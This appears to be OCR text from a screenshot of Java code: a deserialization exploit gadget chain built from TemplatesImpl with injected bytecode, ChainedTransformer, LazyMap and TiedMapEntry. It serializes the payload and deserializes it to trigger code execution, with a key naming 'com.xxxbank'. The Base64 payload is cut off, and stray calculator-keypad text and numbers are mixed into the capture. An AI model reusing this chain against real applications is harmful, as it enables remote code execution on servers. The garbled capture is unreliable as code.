 public static void main(String[] args) throws Exception {
26 2 101
byte[] code = Base64.decodeBase64("
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, fieldName: "_bytecodes", new byte[][] {code});
setFieldValue(obj, fieldName: "_name", value: "2333");
setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
Transformer[] fakeTransformers = new Transformer[] {new ConstantTransformer( constantToReturn: 1)};
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{obj}),
new ConstantTransformer( constantToReturn: 1)
};
Transformer transformerChain = new ChainedTransformer(fakeTransformers);
Map innerMap = new HashMap();
Map outerMap= LazyMap.lazyMap(innerMap,transformerChain);
TiedMapEntry tme=new TiedMapEntry(outerMap, key: "com.xxxbank");
Map expMap = new HashMap();
expMap.put(tme, "xxxbank");
outerMap.remove( key: "com.xxxbank");
Field f = ChainedTransformer.class.getDeclaredField( name: "iTransformers");
f.setAccessible(true);
f.set(transformerChain, transformers);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(expMap);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =